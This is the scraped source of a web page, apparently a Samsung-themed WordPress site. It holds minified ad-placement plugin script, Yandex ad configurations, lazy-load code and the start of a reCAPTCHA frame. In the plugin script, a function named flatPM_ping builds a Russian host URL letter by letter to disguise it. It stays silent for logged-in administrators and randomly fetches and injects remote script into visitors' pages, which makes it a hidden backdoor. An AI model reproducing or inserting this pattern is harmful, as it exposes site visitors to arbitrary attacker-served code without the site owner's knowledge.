0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769028215 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vb38lu68s0oh
body_size: 48480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
